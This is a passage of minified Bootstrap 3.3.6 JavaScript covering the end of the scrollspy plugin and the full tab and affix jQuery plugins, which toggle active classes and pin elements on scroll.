d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);